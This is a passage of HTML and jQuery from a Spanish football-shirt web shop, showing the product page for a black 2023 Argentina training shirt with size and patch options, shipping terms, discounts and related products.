class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional">Seleccion Nacional</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/argentina">Argentina</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-player-argentina-training-negro-2023.html">Tailandia Equipacion Camiseta Player Argentina Training Negro 2023</a></li>    </ul>
    <div class="row">        <div id="content" class="col-sm-12">
            <div class="column-main">
                <div class="row">                    <div class="col-sm-6 block-1 owl-style2">                            <div class="thumbnails">
                                <a class="thumbnail" title="Tailandia Equipacion Camiseta Player Argentina Training Negro 2023">
                                    <img data-zoom-image="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Equipacion-Camiseta-Player-Argentina-training-Negro-2023-23885-600x695.jpg" src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Equipacion-Camiseta-Player-Argentina-training-Negro-2023-23885-600x695.jpg" title="Tailandia Equipacion Camiseta Player Argentina Training Negro 2023" alt="Tailandia Equipacion Camiseta Player Argentina Training Negro 2023" />
                                </a>
                            </div>                                <div class="image-additional-container owl-style3">
                                    <div id="gallery_01" class="thumbnails-additional owl-carousel owl-theme">
                                        <a style="display: none" href="#" class="thumbnail current-additional" data-image="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Equipacion-Camiseta-Player-Argentina-training-Negro-2023-23885-600x695.jpg" data-zoom-image="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Equipacion-Camiseta-Player-Argentina-training-Negro-2023-23885-600x695.jpg"  title="Tailandia Equipacion Camiseta Player Argentina Training Negro 2023">
                                            <img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Equipacion-Camiseta-Player-Argentina-training-Negro-2023-23885-600x695.jpg" title="Tailandia Equipacion Camiseta Player Argentina Training Negro 2023" alt="Tailandia Equipacion Camiseta Player Argentina Training Negro 2023" />
                                        </a>                                            <a style="display: none" href="#" class="thumbnail" data-image="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Equipacion-Camiseta-Player-Argentina-training-Negro-2023-23885-1-600x695.jpg" data-zoom-image="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Equipacion-Camiseta-Player-Argentina-training-Negro-2023-23885-1-600x695.jpg" title="Tailandia Equipacion Camiseta Player Argentina Training Negro 2023">
                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Equipacion-Camiseta-Player-Argentina-training-Negro-2023-23885-1-600x695.jpg" title="Tailandia Equipacion Camiseta Player Argentina Training Negro 2023" alt="Tailandia Equipacion Camiseta Player Argentina Training Negro 2023" />
                                            </a>                                    </div>
                                </div>                    </div><!-- block-1 -->                    <div class="col-sm-6 block-2 product-info-main">                        <h1 class="product-name">Tailandia Equipacion Camiseta Player Argentina Training Negro 2023</h1>                            <div class="ratings">
                                <div class="rating-box">                                            <div class="rating0">rating</div>                                </div>
                                <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
                            </div>                                <li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">20.50€</span>
					</span>
                                </li>
                        <div class="box-options">                            <ul class="list-unstyled">                                <li>Código de producto: <span class="ex-text">M23885</span></li>                                <li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
                            </ul>
                        </div>                        <br/>
                        <div id="product">                                <div class="option-container">                                            <div class="form-group required">
                                                <label class="control-label" for="input-option86635">Talla</label>
                                                <select name="option[86635]" id="input-option86635" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="218132">S/155-165CM                                                        </option>                                                        <option value="218133">M/165-175CM                                                        </option>                                                        <option value="218134">L/175-180CM                                                        </option>                                                        <option value="218135">XL/180-190CM                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option86636">Nombre                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[86636]" value="" placeholder="Nombre" id="input-option86636" class="form-control" />
                                            </div>                                            <div class="form-group">                                                <label class="control-label" for="input-option86637">Numero                                                        (+€1.4)                                                </label>
                                                <input type="text" name="option[86637]" value="" placeholder="Numero" id="input-option86637" class="form-control" />
                                            </div>                                            <div class="form-group">
                                                <label class="control-label">Path</label>
                                                <div id="input-option86638">                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[86638][]" value="218136" /> <img src="https://supercamisetas.net/image/cache/no_image-50x50.png" alt="Uefa Nations League+1.50€" class="img-thumbnail" />Uefa Nations League                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[86638][]" value="218137" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Qualifier-50x50.jpg" alt="Qualifier+1.50€" class="img-thumbnail" />Qualifier                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[86638][]" value="218138" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Euro-2016-50x50.jpg" alt="Uefa Eurocopa Qualifie+1.50€" class="img-thumbnail" />Uefa Eurocopa Qualifie                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[86638][]" value="218139" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Respect-50x50.jpg" alt="Respect+1.50€" class="img-thumbnail" />Respect                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[86638][]" value="218140" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Champions-League-50x50.jpg" alt="Champions League+1.50€" class="img-thumbnail" />Champions League                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                        <div class="checkbox">
                                                            <label>
                                                                <input type="checkbox" name="option[86638][]" value="218141" /> <img src="https://supercamisetas.net/image/cache/catalog/patch/Champions2019-50x50.jpg" alt="Champions 2019+1.50€" class="img-thumbnail" />Champions 2019                                                                    (+1.50€)                                                            </label>
                                                        </div>                                                </div>
                                            </div>                                </div>                            <div class="form-group">
                                <label class="control-label" for="input-quantity">Cantidad</label>
                                <div class="quantity-box">
                                    <input type="button" id="minus" value="-" class="form-control" />
                                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                    <input type="button" id="plus" value="&#43;" class="form-control"/>
                                </div>
                                <input type="hidden" name="product_id" value="23885" />                                    <button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>
                            </div>                        </div><!-- #product -->

                    </div><!-- block-2 -->

                </div></div><!-- .row -->
            <div class="block-3  product-info-detailed">
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

                    <li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
                    <li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
                    <li><a href="#Descuento" data-toggle="tab">Descuento</a></li>                        <li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>                </ul>
                <div class="tab-content">
                    <div class="tab-pane active" id="tab-description"></div>

                    <div class="tab-pane" id="tab-Tamaño">
                        <img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
                    </div>
                    <div class="tab-pane" id="devoluciones">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    envío:China Post,EMS,DHL<br>
                                    <br>
                                    el envío por China Post<br>
                                    99 euros o más,China Post gratis de envío a España<br>
                                    A menos de 40 euros,los gastos de envío es 8 euros<br>
                                    40-99 euros,los gastos de envío es 10 euros<br>
                                    <br>
                                    el envío por EMS<br>
                                    99 euros o más,EMS gratis de envío a España<br>
                                    A menos de 99 euros,los gastos de envío es 18 euros<br>
                                    China Post tiempo de entrega: 15-30 días laborables<br>
                                    EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
                                    DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
                                    <br>
                                    Página web de seguimiento:<br>
                                    Español EMS Sitio Web:www.correos.es<br>
                                    China Post:www.17track.net/es/<br>
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div><div class="tab-pane" id="Descuento">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    <font color="red">Grande, grande descuento:</font>
                                    <br>
                                    200-300 euros: descuento del 5%<br>
                                    301-500 euros: descuento del 7%<br>
                                    501 euros o más: descuento del 10%<br>
                                    Compre más puede disfrutar de más descuentos
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div>                        <div class="tab-pane" id="tab-review">
                            <form class="form-horizontal" id="form-review">
                                <div id="review"></div>
                                <h2>Escribe una reseña</h2>                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-name">Nombre</label>
                                            <input type="text" name="name" value="" id="input-name" class="form-control" />
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-review">Tu reseña</label>
                                            <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                            <div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label">Clasificación</label>
                                            &nbsp;&nbsp;&nbsp;Malo&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bueno</div>
                                    </div>
                                    <div class="buttons clearfix">
                                        <div class="pull-right">
                                            <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                                        </div>
                                    </div>                            </form>
                        </div>                </div>
            </div><!-- block-3 -->
        </div><!-- #content --></div>        <div class="related-products module-nav2">
            <div class="module-title">
                <h2>Productos relacionados</h2>

            </div>
            <div class="box-module">
                <div class="related-container tt-product owl-carousel owl-theme">                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-nino-azul-2023.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Equipacion-Camiseta-Argentina-Nino-Azul-2023-23877-600x695.jpg" alt="Tailandia Equipacion Camiseta Argentina Niño Azul..." title="Tailandia Equipacion Camiseta Argentina Niño Azul..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-nino-azul-2023.html">Tailandia Equipacion Camiseta Argentina Niño Azul...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">15.90€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23877');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23877');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-primera-equipacion-camiseta-argentina-femme-2024.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Primera-Equipacion-Camiseta-Argentina-Femme-2024-23879-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Argentina Fe..." title="Tailandia Primera Equipacion Camiseta Argentina Fe..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-primera-equipacion-camiseta-argentina-femme-2024.html">Tailandia Primera Equipacion Camiseta Argentina Fe...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('23879');"><span>Añadir al carrito</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23879');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23879');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-primera-equipacion-camiseta-argentina-2024.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Primera-Equipacion-Camiseta-Argentina-2024-23880-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Argentina 20..." title="Tailandia Primera Equipacion Camiseta Argentina 20..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-primera-equipacion-camiseta-argentina-2024.html">Tailandia Primera Equipacion Camiseta Argentina 20...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('23880');"><span>Añadir al carrito</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23880');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23880');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-primera-equipacion-camiseta-argentina-spark-gen10s-2024.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Primera-Equipacion-Camiseta-Argentina-Spark-Gen10s-2024-23881-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Argentina Sp..." title="Tailandia Primera Equipacion Camiseta Argentina Sp..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-primera-equipacion-camiseta-argentina-spark-gen10s-2024.html">Tailandia Primera Equipacion Camiseta Argentina Sp...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('23881');"><span>Añadir al carrito</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23881');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23881');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-segunda-equipacion-camiseta-argentina-spark-gen10s-2024.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Segunda-Equipacion-Camiseta-Argentina-Spark-Gen10s-2024-23882-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Argentina Sp..." title="Tailandia Segunda Equipacion Camiseta Argentina Sp..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-segunda-equipacion-camiseta-argentina-spark-gen10s-2024.html">Tailandia Segunda Equipacion Camiseta Argentina Sp...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('23882');"><span>Añadir al carrito</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23882');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23882');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-segunda-equipacion-camiseta-argentina-2024.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Segunda-Equipacion-Camiseta-Argentina-2024-23883-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Argentina 20..." title="Tailandia Segunda Equipacion Camiseta Argentina 20..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-segunda-equipacion-camiseta-argentina-2024.html">Tailandia Segunda Equipacion Camiseta Argentina 20...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">17.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('23883');"><span>Añadir al carrito</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23883');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23883');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-player-argentina-edicion-especial-negro-2024.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Equipacion-Camiseta-Player-Argentina-Edicion-Especial-Negro-2024-23884-600x695.jpg" alt="Tailandia Equipacion Camiseta Player Argentina Edi..." title="Tailandia Equipacion Camiseta Player Argentina Edi..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-player-argentina-edicion-especial-negro-2024.html">Tailandia Equipacion Camiseta Player Argentina Edi...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">20.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('23884');"><span>Añadir al carrito</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23884');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23884');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-player-argentina-training-negro-2023.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Equipacion-Camiseta-Player-Argentina-training-Negro-2023-23885-600x695.jpg" alt="Tailandia Equipacion Camiseta Player Argentina Tra..." title="Tailandia Equipacion Camiseta Player Argentina Tra..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-player-argentina-training-negro-2023.html">Tailandia Equipacion Camiseta Player Argentina Tra...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">20.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23885');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23885');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-primera-equipacion-camiseta-player-argentina-2024.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Primera-Equipacion-Camiseta-Player-Argentina-2024-23886-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Player Argen..." title="Tailandia Primera Equipacion Camiseta Player Argen..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-primera-equipacion-camiseta-player-argentina-2024.html">Tailandia Primera Equipacion Camiseta Player Argen...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">20.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('23886');"><span>Añadir al carrito</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23886');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23886');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                            <div class="row_items">                        <div class="product-layout grid-style">
                            <div class="product-thumb transition">
                                <div class="item">
                                    <div class="item-inner">

                                        <div class="image images-container">
                                            <a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-segunda-equipacion-camiseta-player-argentina-2024.html" class="product-image">                                                <img src="https://supercamisetas.net/image/cache/catalog/products/202404/Tailandia-Segunda-Equipacion-Camiseta-Player-Argentina-2024-23887-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Player Argen..." title="Tailandia Segunda Equipacion Camiseta Player Argen..." class="img-responsive" />
                                            </a>                                        </div><!-- image -->
                                        <div class="caption">
                                            <div class="des-info">                                                <h4 class="product-name"><a href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-segunda-equipacion-camiseta-player-argentina-2024.html">Tailandia Segunda Equipacion Camiseta Player Argen...</a></h4>                                                    <div class="price-box">
                                                        <label></label>                                                            <p class="regular-price"><span class="price">20.50€</span></p>                                                    </div>                                            </div>
                                            <div class="action-links">                                                    <button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('23887');"><span>Añadir al carrito</span></button>
                                                <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('23887');"><span>Añadir a la lista de deseos</span></button>

                                                <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('23887');"><span>Comparar este Producto</span></button>

                                            </div>
                                        </div><!-- caption -->
                                    </div>
                                </div>
                            </div><!-- product-thumb -->
                        </div><!-- product-layout -->                            </div>                </div>
            </div>
        </div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                //$('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
